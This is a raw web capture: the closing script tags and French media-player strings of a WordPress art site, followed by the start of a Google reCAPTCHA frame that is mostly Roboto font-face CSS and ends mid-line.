var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/e1f93e10b68edba10d89c2cc0b727ab1.js' id='wphb-7-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/69f77e1144f75b23d0066719a1582062.js' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/8e71fef8b593d173197b1694b649a1bc.js' id='wphb-8-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/22eeb8df61df818fb9ea7f47597a9a50.js' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/themes/quart/assets/js/modules/plugins/jquery.plugin.js' id='jquery-plugin-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/themes/quart/assets/js/modules/plugins/owl.carousel.min.js' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/themes/quart/assets/js/modules/plugins/jquery.waypoints.min.js' id='waypoints-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/themes/quart/assets/js/modules/plugins/fluidvids.min.js' id='fluidvids-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/themes/quart/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js' id='perfect-scrollbar-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/themes/quart/assets/js/modules/plugins/ScrollToPlugin.min.js' id='ScrollToPlugin-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/themes/quart/assets/js/modules/plugins/parallax.min.js' id='parallax-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/themes/quart/assets/js/modules/plugins/jquery.waitforimages.js' id='waitforimages-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/themes/quart/assets/js/modules/plugins/jquery.prettyPhoto.js' id='prettyphoto-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/themes/quart/assets/js/modules/plugins/jquery.easing.1.3.js' id='jquery-easing-1.3-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js' id='isotope-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/themes/quart/assets/js/modules/plugins/packery-mode.pkgd.min.js' id='packery-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/themes/quart/assets/js/modules/plugins/jquery.parallax-scroll.js' id='parallax-scroll-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/plugins/quart-core/shortcodes/countdown/assets/js/plugins/jquery.countdown.min.js' id='countdown-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/plugins/quart-core/shortcodes/counter/assets/js/plugins/counter.js' id='counter-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/plugins/quart-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js' id='absoluteCounter-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/plugins/quart-core/shortcodes/custom-font/assets/js/plugins/typed.js' id='typed-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/plugins/quart-core/shortcodes/full-screen-sections/assets/js/plugins/jquery.fullPage.min.js' id='fullPage-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/plugins/quart-core/shortcodes/image-tooltip/assets/js/plugins/bootstrap-tooltip.js' id='bootstrap-tooltip-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/plugins/quart-core/shortcodes/pie-chart/assets/js/plugins/easypiechart.js' id='easypiechart-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/plugins/quart-core/shortcodes/vertical-split-slider/assets/js/plugins/jquery.multiscroll.min.js' id='multiscroll-js'></script>
<script type='text/javascript' id='quart-mikado-modules-js-extra'>
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https:\/\/art-maisonneuve.fr\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"mkdf-icon-font-elegant arrow_left","sliderNavNextArrow":"mkdf-icon-font-elegant arrow_right","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":94,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":0,"mkdfHeaderVerticalWidth":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/themes/quart/assets/js/modules.min.js' id='quart-mikado-modules-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/9c692125e2ccf89ba652f5db7587b5b3.js' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/106b6aced3a7e2ecde73bb5aa632af65.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wphb-10-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeFQcojAAAAALZWrZa0--Couu8PV9XE0WPOk-qY","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/a0ce813abd89b75ea0acbcd88eae00fe.js' id='wphb-10-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeFQcojAAAAALZWrZa0--Couu8PV9XE0WPOk-qY&co=aHR0cHM6Ly9hcnQtbWFpc29ubmV1dmUuZnI6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rhcw22d9epnx
body_size: 49204
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, 